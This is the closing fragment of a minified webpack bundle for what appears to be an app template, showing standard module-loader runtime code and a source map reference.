f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map